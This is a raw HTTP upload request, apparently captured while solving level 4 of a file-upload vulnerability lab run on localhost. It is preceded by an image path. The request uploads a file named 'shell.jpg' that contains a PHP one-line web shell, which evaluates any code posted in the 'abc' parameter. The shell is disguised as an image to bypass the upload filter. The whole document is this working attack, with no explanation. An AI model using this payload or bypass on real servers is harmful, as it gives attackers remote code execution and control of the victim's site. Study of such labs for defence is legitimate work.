 POST /Pass-04/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://localhost/Pass-04/index.php
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------256381492023812
Content-Length: 344
-----------------------------256381492023812
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST["abc"]);?>
-----------------------------256381492023812
Content-Disposition: form-data; name="submit"
-----------------------------256381492023812--